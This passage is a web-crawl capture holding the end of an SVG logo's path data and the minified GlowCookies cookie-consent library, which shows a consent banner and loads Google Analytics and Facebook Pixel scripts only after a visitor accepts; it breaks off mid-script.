3.69 -0.29zm-18.45 -2.7c0.45,0.62 3.04,9.32 3.3,10.63 -0.9,-0.16 -2.26,-0.7 -3.2,-1 -1.67,-0.53 -1.8,-0.17 -2.08,-1.97 -0.33,-2.06 -1.11,-4.87 -1.3,-6.85l3.28 -0.81zm-24.29 10.57c-0.61,-0.56 -1.48,-1.82 -2.08,-2.54 -1.04,-1.27 -1.32,-1.14 -0.59,-2.89 0.83,-1.97 2,-4.4 2.59,-6.4l3.32 1.22c-0.29,1.42 -2.75,9.9 -3.24,10.61zm27.82 -11.8c0.16,-0.17 2.77,-1.4 3.08,-1.47 0.58,0.68 5,8.85 5.25,9.8l-5.06 -0.57c-0.81,-1.38 -2.62,-6.03 -3.27,-7.76zm-36.42 8.25c-0.53,-0.97 -1.01,-2.01 -1.56,-3.07 -0.95,-1.83 -0.99,-1.29 0.16,-2.99l3.67 -5.47c0.74,0.19 2.5,1.3 2.99,1.78 -0.31,0.88 -4.84,9.4 -5.26,9.75zm-8.68 -6.1c-0.78,-0.41 -4.16,-3.74 -4.5,-4.52 0.59,0.16 3.12,0.79 3.44,1.03 0.53,0.39 0.97,2.64 1.06,3.49zm62.31 -0.06c0.11,-0.49 0.85,-3.21 1.02,-3.44 0.39,-0.52 2.65,-0.98 3.49,-1.07 -0.49,1.03 -3.76,4.19 -4.51,4.51zm-8.28 -7.49c0.81,0.42 4.4,5.06 5.4,6.3 0.54,0.67 1.3,1.49 1.69,2.29l-5.13 0.4c-0.96,-1.65 -3.81,-5.27 -4.6,-7.04l2.64 -1.95zm-53.13 8.42c-0.2,-1.12 -0.61,-2.48 -0.93,-3.6 -0.21,-0.76 -0.51,-1.16 -0.05,-1.73 0.45,-0.56 5.23,-5.31 5.67,-5.49l2.5 2.25c-0.2,0.46 -1.34,1.75 -1.77,2.27 -1.13,1.35 -4.57,5.85 -5.42,6.3zm56 -10.97c0.43,-0.45 0.69,-0.83 1.11,-1.28 0.47,-0.5 0.77,-0.74 1.15,-1.24 0.83,0.46 8.25,6.54 8.53,7.07 -1.42,0.62 -3.5,0.82 -4.97,1.4l-5.82 -5.95zm15.29 -1.95c-0.4,1.07 -2.89,4.86 -3.56,5.21l0.3 -3.67 3.26 -1.54zm-78.65 5.22c-0.63,-0.61 -3.13,-4.18 -3.43,-5.28l3.24 1.71c0.11,0.81 0.46,3.03 0.19,3.57zm0.46 -4.01c0.54,-0.29 1.21,-0.86 1.77,-1.23 1.23,-0.82 4.26,-2.93 5.27,-3.37 0.43,0.54 1.84,2.36 1.94,2.78 -0.57,0.69 -8.09,6.87 -8.6,6.84l-0.38 -5.02zm67.36 -4.6c0.27,-1.02 1.24,-2.15 1.68,-3.07 0.66,0.14 9.61,4.92 9.89,5.26 -0.91,0.58 -2.02,1.04 -3.07,1.57 -1.82,0.93 -1.35,0.98 -2.99,-0.15 -0.89,-0.63 -1.85,-1.25 -2.77,-1.88 -0.77,-0.53 -1.93,-1.39 -2.74,-1.73zm-72.11 2.04c0.5,-5.78 0.41,-5.14 2.52,-5.98 1.3,-0.51 4.94,-2.18 5.98,-2.37 0.29,1.22 1.06,2.1 1.31,3.09 -0.64,0.58 -8.79,4.95 -9.81,5.26zm84.47 -1.3c-0.35,-0.47 -0.76,-3.35 -0.36,-3.83 0.24,-0.28 2.36,-1.81 2.66,-1.93 -0.49,2.1 -1.61,4.01 -2.3,5.76zm-85.1 0.06c-0.48,-0.85 -0.9,-2.03 -1.31,-2.9 -0.43,-0.91 -0.87,-1.93 -1.09,-2.95 0.64,0.21 2.21,1.66 2.95,2.13 -0.08,0.91 -0.17,3.07 -0.55,3.72zm77.24 -10.52l10.62 3.29c-0.57,0.64 -1.86,1.54 -2.55,2.09 -1.24,0.97 -1.13,1.34 -2.87,0.61l-6.41 -2.6 1.21 -3.39zm-80.13 3.19c0.2,-0.99 0.68,-2.19 0.99,-3.21 0.53,-1.71 0.2,-1.75 1.99,-2.07 1.41,-0.24 5.77,-1.32 6.87,-1.25l0.79 3.37 -10.64 3.16zm91.05 -1.42c-0.96,-3.82 -2.05,-2.64 1.3,-6.19 0.17,0.5 -0.59,5.42 -1.3,6.19zm-91.36 0.06c-0.52,-0.73 -1.33,-5.04 -1.29,-6.24l2.45 2.82 -1.16 3.42zm81.82 -8.68c1.55,-0.25 9.07,0.69 11.04,0.96 -0.08,0.42 -1.25,1.68 -1.59,2.03 -0.53,0.55 -1.08,1.24 -1.64,1.96 -1.21,0.04 -6.3,-1.29 -8.33,-1.52l0.52 -3.43zm-83.3 0.91c0.53,-1.41 1.8,-2.88 2.38,-4.25l8.56 0.01 -0.02 3.24 -10.92 1zm43.38 -40.01c5.01,-0.73 11.6,0.33 15.76,1.85 6.55,2.39 11.56,6.11 15.73,11.14 7.56,9.13 10.12,23.07 5.91,34.39 -2.94,7.89 -8.82,15.25 -16.37,19.21 -9.08,4.76 -19.12,6 -29.05,2.43 -8.28,-2.97 -15.08,-8.71 -19.32,-16.4 -5.06,-9.15 -5.73,-19.01 -2.43,-29.03 1.57,-4.74 5.26,-10.45 8.63,-13.59 2.9,-2.71 3.99,-3.55 7.66,-5.69 3.93,-2.3 8.16,-3.53 13.48,-4.31zm51.18 38.49c-0.55,-0.22 -1.83,-2.74 -1.81,-3.14 0.02,-0.63 1.41,-2.81 1.82,-3.13l-0.01 6.27zm-94.68 0.11c-0.16,-1.61 -0.28,-4.81 0.03,-6.35 0.36,0.44 1.75,2.68 1.72,3.23 -0.02,0.62 -1.38,2.71 -1.75,3.12zm83.57 -3.55c-0.02,-2.07 -0.51,-3.11 0.31,-3.28l10.61 -0.95 -2.04 3.78c-0.38,0.51 -0.56,0.48 -1.36,0.48 -2.51,0.01 -5.01,0.08 -7.52,-0.03zm-83.29 -4.34c-0.13,-0.3 0.34,-0.66 0.78,-1.17 2.19,-2.53 1.92,-2.99 3.44,-2.65 2.1,0.47 5.05,1.26 7.22,1.41l-0.45 3.51c-1.66,-0.05 -9.96,-0.69 -10.99,-1.1zm94.07 -1.4c-0.47,-0.24 -2.29,-2.41 -2.35,-2.58 -0.21,-0.62 0.77,-3.12 1.04,-3.68 0.53,0.81 1.2,4.96 1.31,6.26zm-94.04 -0.03c-0.05,-1.15 0.81,-5.28 1.24,-6.19 0.33,0.52 1.26,3.1 0.99,3.71 -0.12,0.26 -2,2.33 -2.23,2.48zm92.42 -7.6c-0.19,0.95 -0.66,2.3 -0.97,3.23 -0.55,1.65 -0.3,1.7 -2,2.05 -1.62,0.34 -5.42,1.32 -6.9,1.27l-0.78 -3.38 10.65 -3.17zm-90.79 -0.02c0.81,-0.77 1.65,-1.39 2.5,-2.11 1.58,-1.33 1.32,-1.35 2.85,-0.7 1.97,0.83 4.68,1.7 6.46,2.72l-1.05 3.27c-0.86,-0.07 -9.85,-2.77 -10.76,-3.18zm87.83 -7.3c0.55,0.77 2.18,4.64 2.44,5.82 -0.64,-0.24 -1.06,-0.69 -1.56,-1.08 -0.53,-0.41 -0.94,-0.68 -1.4,-1.04l0.52 -3.7zm-87.35 5.81c0.44,-2.05 1.63,-4.04 2.31,-5.76l0.31 0.99c0.11,1 0.43,2.41 0.05,2.84 -0.37,0.41 -2.21,1.75 -2.67,1.93zm77.11 -1.94c0.81,-0.62 9.21,-4.95 9.67,-5.1l-0.66 5.1 -7.67 3.22c-0.45,-0.54 -1.23,-2.3 -1.51,-3.07l0.17 -0.15zm-74.02 -5.29c4.74,-2.28 4.09,-2.78 6.09,-1.4l5.5 3.71 -1.83 2.97c-0.41,-0.12 -9.31,-4.7 -9.76,-5.28zm69.94 -0.42c0.36,-0.76 3.32,-2.95 4.16,-3.66 0.91,-0.77 3.42,-2.94 4.45,-3.42l0.35 5.13c-0.87,0.75 -6.1,4.25 -6.99,4.59 -0.35,-0.35 -0.73,-0.97 -1,-1.33 -0.36,-0.47 -0.68,-0.83 -0.97,-1.31zm-69.2 -0.74c0.25,-0.81 2.58,-4.32 3.24,-4.91 0.21,-0.2 0.02,-0.05 0.31,-0.23l-0.33 3.52c-0.45,0.47 -2.43,1.36 -3.22,1.62zm78.55 -5.25c0.76,0.43 3.1,4.1 3.52,5.3l-3.26 -1.71 -0.26 -3.59zm-70.55 -2.24c2.21,-0.63 1.79,-0.2 5.14,3.21 0.61,0.62 1.56,1.71 2.19,2.15 -0.31,0.7 -1.72,2.05 -2.24,2.71 -0.93,-0.39 -7.53,-6.02 -8.55,-7.04l3.46 -1.03zm56.11 3.17c0.29,-0.65 1.22,-1.64 1.72,-2.22l3.54 -4.28c0.56,-0.65 1.15,-1.59 1.83,-2.09 0.25,0.52 1.3,4.43 1.31,5.08l-5.85 5.71c-0.82,-0.66 -1.68,-1.56 -2.55,-2.2zm8.09 -7.7c1.05,0.54 4,3.42 4.49,4.47 -0.49,-0.11 -3.14,-0.78 -3.44,-1 -0.37,-0.27 -0.99,-2.85 -1.05,-3.47zm-66.82 4.53c0.49,-0.84 3.69,-4.08 4.51,-4.5 -0.13,0.5 -0.82,3.15 -1.02,3.43 -0.34,0.46 -2.7,0.98 -3.49,1.07zm10.88 -6.01c1.2,2.1 3.89,5.41 4.56,7.04l-2.64 1.95c-0.67,-0.33 -3.05,-3.48 -3.71,-4.25 -0.65,-0.78 -1.11,-1.38 -1.78,-2.13 -0.53,-0.61 -1.21,-1.4 -1.66,-2.21l5.23 -0.4zm41.98 5.08c0.27,-0.79 4.86,-9.37 5.28,-9.75 0.47,0.98 1.07,2 1.58,3.07 1.01,2.07 0.85,1.59 -2.02,5.81 -0.52,0.76 -1.39,1.91 -1.75,2.69 -0.59,-0.18 -2.72,-1.43 -3.09,-1.82zm8.02 -5.74l-1.55 -3.26c1.13,0.44 4.64,2.8 5.2,3.54l-3.65 -0.28zm-54.06 0.2c0.9,-0.79 3.92,-3.03 5.23,-3.46 -0.15,0.48 -1.18,2.7 -1.47,3.03 -0.38,0.44 -3.33,0.63 -3.76,0.43zm39.46 2.84c0.23,-1.36 2.83,-9.86 3.36,-10.58 2.21,3.56 3.64,2.95 2.57,5.41 -0.92,2.1 -1.68,4.28 -2.64,6.36 -0.81,-0.17 -2.74,-0.77 -3.29,-1.19zm-27.63 2.68c-0.37,-0.4 -5.1,-9.2 -5.25,-9.82l5.07 0.6c0.32,0.42 3.01,6.9 3.23,7.74 -0.5,0.46 -2.33,1.28 -3.05,1.48zm20.72 -4.03c-0.24,-1.43 0.7,-9.18 0.97,-11.04 0.55,0.14 3.28,2.7 4.06,3.22l-1.6 8.33 -3.43 -0.51zm-24.72 -6.4c0.9,-0.58 4.6,-2.14 5.81,-2.38 -0.33,0.91 -1.57,2.03 -2.09,2.97l-3.72 -0.59zm39.98 0.35c-0.82,0.12 -1.33,0.36 -1.85,-0.15 -0.49,-0.49 -1.56,-2.02 -1.92,-2.58 1.32,0.08 4.59,1.85 5.83,2.31l-2.06 0.42zm-26.13 6.6l-3.39 0.8 -3.15 -10.64c1.05,0.22 2.22,0.61 3.22,0.96 1.62,0.56 1.67,0.32 2.05,2 0.34,1.52 1.29,5.46 1.27,6.88zm4.94 -0.63c-0.82,0.06 -1.26,0.29 -1.41,-0.37l-0.95 -10.63c0.65,0.23 3.94,2.02 4.25,2.52l0 8.41c-0.64,0 -1.26,0.02 -1.89,0.07zm14.55 -9.48c-0.77,0.21 -2.99,1.26 -3.71,0.92 -0.01,-0.01 -2.24,-1.85 -2.48,-2.28 1.44,0.05 3.39,0.5 4.8,0.84l1.06 0.31c0.22,0.11 0.21,0.11 0.33,0.21zm-24.69 -0.03c0.03,-0.02 0.08,-0.05 0.1,-0.06l0.31 -0.15c0.99,-0.37 5.1,-1.09 5.87,-1.12 -0.15,0.26 -2.25,2.18 -2.61,2.3 -0.58,0.21 -3.08,-0.73 -3.67,-0.97zm15.53 -1.66c-0.36,0.47 -2.74,1.82 -3.2,1.8 -0.72,-0.03 -2.68,-1.35 -3.11,-1.78l6.31 -0.02z"/>
   <path class="fil0" d="M68.91 43.87c-0.55,1.41 -2.58,3.32 -2.89,4.52 0.79,1.39 2.48,2.74 3.17,4.24l-5.27 -1.47c-0.32,0.82 -2.37,3.91 -2.94,4.4l-0.18 -5.37 -5.07 -1.5c0.44,-0.36 4.16,-1.58 4.96,-1.81l-0.16 -5.37c1.07,1.04 2.78,3.67 3.19,3.96 0.56,0.4 4.16,-1.38 5.19,-1.6zm-13.68 12.98c-0.8,2.05 -4.26,4.57 -6.79,5.6 -3.11,1.26 -7.12,1.36 -10.4,0.29 -13.52,-4.4 -13.8,-24.13 0.12,-28.59 3.46,-1.11 7.1,-0.87 10.38,0.38 1.43,0.54 2.89,1.49 3.85,2.29 0.79,0.66 2.47,2.15 2.87,3.27 -0.8,-0.5 -1.43,-1.25 -2.54,-1.94 -7.14,-4.41 -18.03,0.27 -18.11,10.24 -0.06,8.14 7.57,13.49 14.8,11.73 3.51,-0.85 4.14,-2.17 5.82,-3.27zm-8.95 -32.22c-5.12,0.57 -9.08,2.17 -12.78,5.17 -5.77,4.69 -9.72,12.22 -8.8,21.07 0.64,6.06 3.66,12.09 8.11,15.74 10.48,8.61 25.39,7.63 33.87,-2.43 3.41,-4.06 6.61,-10.58 5.74,-18.11 -1.55,-13.44 -13.26,-22.88 -26.14,-21.44z"/>
   <g>
    <path class="fil0" d="M27.61 73.78c0.53,0.27 0.72,0.56 1.43,0.74l1.97 -3.03 -0.91 3.9 1.11 0.67c1.15,-0.58 2.09,-1.9 3.13,-2.34 -0.47,1.12 -1.59,2.15 -1.91,3.22 0.49,0.25 0.81,0.49 1.34,0.74l1.55 -2.23c0.49,-0.74 1.16,-1.62 1.45,-2.45l-2.08 -1.33c-0.98,0.59 -1.96,1.82 -2.87,2.25l0.92 -3.46c-0.56,-0.53 -1.46,-1.13 -2.28,-1.42 -0.52,1.42 -2.58,3.49 -2.85,4.74z"/>
    <path class="fil0" d="M51.93 75.23l1.16 5.45 5.3 -1.07 -0.29 -1.25 -3.56 0.67 -0.14 -0.95 3.08 -0.61 -0.16 -1.13c-1.07,0.02 -2.41,0.61 -3.21,0.5l-0.16 -0.68c0.51,-0.28 1.11,-0.36 1.7,-0.49 0.54,-0.12 1.17,-0.26 1.7,-0.37l-0.16 -1.15 -5.26 1.08z"/>
    <path class="fil0" d="M57.79 73.87c0.07,0.58 0.14,0.69 0.45,1.1l1.79 -0.68 1.8 3.81 1.6 -0.68 -1.77 -3.97 1.72 -0.75 -0.51 -1.16 -5.08 2.33z"/>
    <path class="fil0" d="M39.55 79.79l4.7 0.97 0.28 -1.15c-0.6,-0.42 -2.16,-0.57 -2.96,-0.72l0.84 -4.27 -1.76 -0.32 -1.1 5.49z"/>
    <path class="fil0" d="M46.1 80.89l4.93 0.1 -0.03 -1.29 -3.06 -0.1c0.02,-0.97 0.23,-3.44 -0.01,-4.24l-1.61 -0.05 -0.22 5.58z"/>
    <path class="fil0" d="M38.3 73.01c0.2,0.44 -0.1,0 0.18,0.26l-0.46 0.05 -1.99 5.08c0.45,0.42 0.97,0.57 1.66,0.67l1.94 -5.01c-0.18,-0.36 0.06,-0.07 -0.5,-0.48 0.68,-0.02 0.59,-0.08 0.75,-0.83l-1.29 -0.54 -0.29 0.8z"/>
   </g>
   <g>
    <path class="fil0" d="M39.78 19.19c1.65,-0.38 2.32,-0.7 2.18,0.6 -0.6,0.35 -1.08,0.51 -1.95,0.6l-0.23 -1.2zm-2.08 -0.65l1.41 5.37 1.69 -0.38 -0.46 -2.01 1.97 -0.34c0.31,0.5 0.54,1.05 0.79,1.67l1.7 -0.38c-0.42,-1.37 -0.52,-1.66 -1.56,-2.27 0.24,-0.51 0.71,-1.19 0.36,-1.9 -0.8,-1.64 -4.61,-0.09 -5.9,0.24z"/>
    <path class="fil0" d="M62.58 26.17c0.37,0.41 3.67,3.02 4.43,3.19l0.58 -0.91c-0.81,-0.86 -2.22,-1.44 -2.76,-2.28l0.33 -0.6c0.61,0.06 2.18,1.34 2.71,1.76 0.33,-0.3 0.43,-0.42 0.69,-0.86 -0.41,-0.58 -1.84,-1.47 -2.47,-1.96l0.52 -0.74c1.01,0.73 1.77,1.42 2.76,2.05 0.35,-0.29 0.45,-0.4 0.68,-0.85 -0.25,-0.38 -3.58,-2.85 -4.15,-3.17 -0.39,0.27 -3.09,3.81 -3.32,4.37z"/>
    <path class="fil0" d="M46.1 22.25l1.81 0.11c-0.01,-1.18 -0.15,-1.58 0.58,-2.18 0.56,0.13 0.2,-0.06 0.97,0.96 0.36,0.48 0.55,0.7 0.85,1.25l2.18 0.01c-0.75,-1.24 -1.69,-2.09 -2.49,-3.28 0.39,-1.01 1.71,-1.4 2.23,-2.28 -3.83,-0.25 -2.23,1 -4.21,1.82 -0.02,-1.29 0.08,-1.39 -0.12,-1.85l-1.66 -0.1 -0.14 5.54z"/>
    <path class="fil0" d="M33.32 20.59c0.39,1.46 1.84,2.29 1.8,3.98 -1.67,1.29 -2.02,0.72 -3.71,-2.64 -0.66,0.16 -1.07,0.49 -1.57,0.73 0.15,0.75 1.34,2.67 1.83,3.21 1.11,1.23 2.03,1.16 3.56,0.26 3.41,-1.98 0.7,-4.12 -0.35,-6.3l-1.56 0.76z"/>
    <path class="fil0" d="M58.1 24.07c0.42,0.32 1.01,0.58 1.65,0.65 0.89,-2.46 0.96,-1.86 3.66,-3.58l0.6 -0.58c-0.55,-0.2 -1.41,-0.77 -2.06,-0.47 -0.51,0.23 -0.86,0.9 -1.76,1.18 -0.04,-2.09 -0.05,-2.71 -2.09,-3.21 0.09,0.99 0.38,2.09 0.56,3.04 0.37,2.02 -0.37,1.65 -0.56,2.97z"/>
    <path class="fil0" d="M23.85 28.57c0.33,0.39 0.44,0.53 0.97,0.76l1.26 -1.26c1.4,0.94 2.44,2.48 3.08,2.84 0.5,-0.46 0.72,-0.52 1.14,-1.14 -0.33,-0.96 -2.26,-1.97 -2.9,-3.15l0.62 -0.66c0.24,-0.22 0.4,-0.34 0.63,-0.52 -0.2,-0.46 -0.45,-0.72 -0.88,-0.95 -0.8,0.49 -2.23,2.14 -2.93,2.96 -0.35,0.41 -0.72,0.56 -0.99,1.12z"/>
    <polygon class="fil0" points="55.84,17.47 54.5,17.32 53.31,22.73 55.04,23.12 56.2,17.77 "/>
    <path class="fil0" d="M55.84 17.47c0.44,-0.26 0.39,-0.54 0.45,-1.06 -0.52,-0.12 -1.01,-0.29 -1.39,-0.17l-0.15 0.92 1.09 0.31z"/>
    <path class="fil0" d="M31.85 20.02c0.14,0.27 0.26,0.46 0.47,0.69l1.15 -0.65 -0.38 -0.88c-0.73,0.25 -0.88,0.42 -1.24,0.84z"/>
    <path class="fil0" d="M30.17 20.92l0.4 0.79c0.51,-0.19 0.85,-0.43 1.23,-0.66l-0.47 -0.84c-0.41,0.19 -0.87,0.39 -1.16,0.71z"/>
   </g>
   <g>
    <path class="fil0" d="M69.34 65.77c0.16,1 1.3,2.34 1.66,3.33l-3.28 -1.48c-0.57,0.45 -1.32,1.23 -1.71,1.93 0.36,0.46 1.53,1.48 2.04,1.91 0.37,0.31 0.63,0.62 1,0.94 0.34,0.29 0.71,0.55 0.99,0.84 0.37,-0.32 0.71,-0.69 1.06,-1.02 -0.63,-1.08 -2.1,-1.84 -2.53,-2.68 1.22,0.25 2.35,1.34 3.63,1.49l0.82 -0.98c-0.6,-1.15 -1.44,-2.29 -1.86,-3.49 1.2,0.69 1.64,1.89 2.69,2.45 0.6,-0.25 0.97,-0.65 1.2,-1.16 -0.73,-0.48 -2.97,-3.19 -4.05,-3.69 -0.62,0.44 -1,1.04 -1.66,1.61z"/>
    <path class="fil0" d="M71.66 62.95c0.62,0.68 3.82,2.09 4.83,2.64 0.92,-1.5 1.71,-3.17 2.57,-4.7 -0.36,-0.21 -0.77,-0.48 -1.18,-0.63 -0.45,1.08 -1.09,2.15 -1.62,3.14l-0.81 -0.45 1.45 -2.86 -1.09 -0.49 -1.46 2.76 -0.77 -0.32 1.58 -3.12c-0.08,-0.05 -0.13,-0.13 -0.14,-0.1 -0.02,0.03 -0.08,-0.05 -0.1,-0.07l-0.77 -0.41c-0.37,0.36 -2.2,3.94 -2.49,4.61z"/>
    <path class="fil0" d="M76.09 39.97c-0.8,-0.1 -1,-0.71 -0.76,-1.51 0.18,-0.62 0.24,-0.25 0.01,-1 -0.13,-0.41 -0.18,-0.62 -0.44,-0.92 -2.02,0.69 -0.63,3.95 0.35,4.75 0.93,0.76 2.02,0.4 2.28,-0.63 0.26,-1.01 -0.73,-4 0.52,-3.38 0.43,0.21 0.7,1.08 0.54,1.58 -0.02,0.06 -0.87,0.79 0.22,2.14 2.01,-1.07 1.02,-4.02 -0.18,-5.05 -0.84,-0.72 -2.16,-0.78 -2.53,0.42 -0.33,1.07 0.15,2.32 -0.01,3.6z"/>
    <path class="fil0" d="M79.26 52.04c-0.2,0.28 -0.42,0.92 -0.42,1.33 0,0.67 0.43,0.45 0.65,1.26 0.69,2.53 -4.4,2.15 -3.07,-0.52 0.5,-1 1.07,0.01 1.33,-2.42 -3.35,0 -3.95,5.93 -0.42,6.44 3.69,0.53 4.72,-5.28 1.93,-6.09z"/>
    <path class="fil0" d="M80.13 48.51l-4.22 0.11 -0.09 1.73 5.55 -0.03c0.23,-1.55 0.05,-3.23 -0.01,-4.83l-1.28 -0.07 0.05 3.09z"/>
    <path class="fil0" d="M72.06 34.73l0.76 1.48c1.03,-0.39 4.24,-2.18 4.8,-2.83l-0.73 -1.37c-0.55,0.12 -4.4,2.33 -4.83,2.72z"/>
    <path class="fil0" d="M75.3 43.13l0.24 1.62 5.45 -0.9c0.08,-0.64 -0.08,-1.23 -0.2,-1.76 -1.09,0.12 -4.78,0.67 -5.49,1.04z"/>
    <path class="fil0" d="M71.12 35.34c0.06,0.55 0.31,0.92 0.63,1.29l0.77 -0.38c-0.11,-0.53 -0.36,-0.77 -0.55,-1.23l-0.85 0.32z"/>
    <path class="fil0" d="M74.15 43.41l0.17 1.34 1.02 -0.09 -0.2 -1.25c-0.6,-0.07 0.03,-0.16 -0.99,0z"/>
   </g>
   <g>
    <path class="fil0" d="M21.13 38.48c-0.15,-0.72 0.23,-1.39 0.44,-2.02l0.95 0.37c-0.11,0.95 -0.35,1.7 -1.39,1.65zm-2.08 -0.59c-0.25,-0.81 0.25,-1.5 0.49,-2.31l1.15 0.5c-0.12,0.98 -0.57,2.09 -1.64,1.81zm1.06 1.38c0.38,0.55 0.48,1.2 1.32,1.12 1.43,-0.15 2.62,-3.74 2.88,-4.77l-5.14 -2.13c-0.58,1.55 -2.59,4.75 -1.01,5.9 0.76,0.55 1.31,0.15 1.95,-0.12z"/>
    <path class="fil0" d="M19.98 64.6c0.11,0.57 0.5,1.01 0.89,1.37 0.97,-0.28 0.84,-0.98 2.18,-0.7 0.13,1.4 -1.72,2.45 0.27,4.25 0.21,0.19 0.03,0.06 0.29,0.22l1.13 -3.94 3.08 0.62c-0.94,-2.81 -2.79,-1.67 -3.92,-2.41 0.46,-0.39 0.97,-0.74 1.48,-1.03 -0.13,-0.58 -0.52,-1.11 -0.91,-1.49 -0.9,0.45 -3.84,2.41 -4.49,3.11z"/>
    <path class="fil0" d="M21.02 47.66c0.21,-0.42 0.33,-1.2 0.22,-1.74 -1.87,-0.29 -5.46,-0.09 -3.69,-2.63 1.49,-0.21 2.62,0.4 4.07,0.3l0.31 -1.66c-2.9,-0.61 -5.62,-1.26 -6.12,2 -0.51,3.4 2.27,3.64 5.21,3.73z"/>
    <path class="fil0" d="M23.85 60.4l-0.53 -1.63c-1.2,0.27 -2.93,1.29 -4.06,1.13 -0.81,-0.91 -1.04,-1.75 0.37,-2.24 1.04,-0.37 1.85,-0.68 2.87,-1.02 -0.13,-0.62 -0.36,-1.18 -0.57,-1.66 -0.78,0.12 -2.98,0.91 -3.57,1.26 -1.22,0.73 -1.39,1.88 -0.8,3.41 0.45,1.18 1.01,2.31 2.66,2.05 0.4,-0.06 3.37,-1.13 3.63,-1.3z"/>
    <path class="fil0" d="M15.83 51.16c0,0.26 0.01,0.46 0.04,0.72 0.2,2.1 0.89,0.05 3.28,1.37 0.7,0.39 1.89,1.14 2.65,1.3l-0.23 -1.86 -2.23 -0.96c0.21,-0.55 0.29,-0.42 0.87,-0.85 0.32,-0.24 0.69,-0.56 0.99,-0.84l-0.17 -1.92 -2.18 1.85c-1.14,1.16 -1.12,0.84 -3.02,1.19z"/>
    <path class="fil0" d="M21.68 46.6l0.84 0.1c0.27,-0.4 0.31,-0.9 0.3,-1.43l-0.97 -0.09 -0.17 1.42z"/>
    <path class="fil0" d="M23.46 57.74l0.38 1.37 0.94 -0.24c-0.07,-0.52 -0.2,-0.97 -0.46,-1.34l-0.86 0.21z"/>
    <polygon class="fil0" points="21.96,44.48 22.93,44.75 23.15,43.3 22.17,43.2 "/>
    <polygon class="fil0" points="22.77,55.89 23.27,57.23 24.15,56.94 23.68,55.63 "/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/manucaralmo/GlowCookies@3.1.6/src/glowCookies.min.js
body_size: 4967
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /gh/manucaralmo/GlowCookies@3.1.6/src/glowCookies.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
class GlowCookies{constructor(){this.banner=void 0,this.config=void 0,this.tracking=void 0,this.PreBanner=void 0,this.Cookies=void 0,this.DOMbanner=void 0}render(){this.addCss(),this.createDOMElements(),this.checkStatus()}addCss(){const e=document.createElement("link");e.setAttribute("rel","stylesheet"),e.setAttribute("href","https://cdn.jsdelivr.net/gh/manucaralmo/GlowCookies@3.1.3/src/glowCookies.min.css"),document.head.appendChild(e)}createDOMElements(){this.PreBanner=document.createElement("div"),this.PreBanner.innerHTML=`<button type="button" id="prebannerBtn" class="prebanner prebanner__border__${this.config.bannerStyle} glowCookies__${this.config.position} glowCookies__${this.config.border} animation" style="color: ${this.banner.manageCookies.color}; background-color: ${this.banner.manageCookies.background};">\n                                    <svg fill="currentColor" style="margin-right: 7px; margin-top: 2px; vertical-align: text-top;" height="15px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\n                                        <path d="M510.52 255.82c-69.97-.85-126.47-57.69-126.47-127.86-70.17 0-127-56.49-127.86-126.45-27.26-4.14-55.13.3-79.72 12.82l-69.13 35.22a132.221 132.221 0 0 0-57.79 57.81l-35.1 68.88a132.645 132.645 0 0 0-12.82 80.95l12.08 76.27a132.521 132.521 0 0 0 37.16 72.96l54.77 54.76a132.036 132.036 0 0 0 72.71 37.06l76.71 12.15c27.51 4.36 55.7-.11 80.53-12.76l69.13-35.21a132.273 132.273 0 0 0 57.79-57.81l35.1-68.88c12.56-24.64 17.01-52.58 12.91-79.91zM176 368c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm32-160c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32zm160 128c-17.67 0-32-14.33-32-32s14.33-32 32-32 32 14.33 32 32-14.33 32-32 32z"/>\n                                    </svg>${this.banner.manageCookies.text}</button>`,this.PreBanner.style.display="none",document.body.appendChild(this.PreBanner),this.Cookies=document.createElement("div"),this.Cookies.innerHTML=`<div \n                                    id="glowCookies-banner" \n                                    class="glowCookies__banner glowCookies__banner__${this.config.bannerStyle} glowCookies__${this.config.border} glowCookies__${this.config.position}"\n                                    style="background-color: ${this.banner.background};"\n                                >\n                                    <h3 style="color: ${this.banner.color};">${this.banner.heading}</h3>\n                                    <p style="color: ${this.banner.color};">\n                                        ${this.banner.description} \n                                        <a \n                                            href="${this.banner.link}"\n                                            target="_blank" \n                                            class="read__more"\n                                            style="color: ${this.banner.color};"\n                                        >\n                                            ${this.banner.linkText}\n                                        </a>\n                                    </p>\n                                    <div class="btn__section">\n                                        <button type="button" id="acceptCookies" class="btn__accept accept__btn__styles" style="color: ${this.banner.acceptBtn.color}; background-color: ${this.banner.acceptBtn.background};">\n                                            ${this.banner.acceptBtn.text}\n                                        </button>\n                                        <button type="button" id="rejectCookies" class="btn__settings settings__btn__styles" style="color: ${this.banner.rejectBtn.color}; background-color: ${this.banner.rejectBtn.background};">\n                                            ${this.banner.rejectBtn.text}\n                                        </button>\n                                    </div>\n                                </div>\n                            `,document.body.appendChild(this.Cookies),this.DOMbanner=document.getElementById("glowCookies-banner"),document.getElementById("prebannerBtn").addEventListener("click",(()=>this.openSelector())),document.getElementById("acceptCookies").addEventListener("click",(()=>this.acceptCookies())),document.getElementById("rejectCookies").addEventListener("click",(()=>this.rejectCookies()))}checkStatus(){switch(localStorage.getItem("GlowCookies")){case"1":this.openManageCookies(),this.activateTracking(),this.addCustomScript();break;case"0":this.openManageCookies();break;default:this.openSelector()}}openManageCookies(){this.PreBanner.style.display=this.config.hideAfterClick?"none":"block",this.DOMbanner.classList.remove("glowCookies__show")}openSelector(){this.PreBanner.style.display="none",this.DOMbanner.classList.add("glowCookies__show")}acceptCookies(){localStorage.setItem("GlowCookies","1"),this.openManageCookies(),this.activateTracking(),this.addCustomScript()}rejectCookies(){localStorage.setItem("GlowCookies","0"),this.openManageCookies(),this.disableTracking()}activateTracking(){if(this.tracking.AnalyticsCode){let e=document.createElement("script");e.setAttribute("src",`https://www.googletagmanager.com/gtag/js?id=${this.tracking.AnalyticsCode}`),document.head.appendChild(e);let n=document.createElement("script");n.text=`window.dataLayer = window.dataLayer || [];\n                                function gtag(){dataLayer.push(arguments);}\n                                gtag('js', new Date());\n                                gtag('config', '${this.tracking.AnalyticsCode}');`,document.head.appendChild(n)}if(this.tracking.FacebookPixelCode){let e=document.createElement("script");e.text=`\n                                    !function(f,b,e,v,n,t,s)\n                                    